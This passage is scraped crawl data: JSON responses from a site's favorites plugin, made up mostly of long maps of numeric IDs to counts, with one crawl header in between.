60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":2,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"122828":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768716197924
body_size: 33880
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768716197924","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":4,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":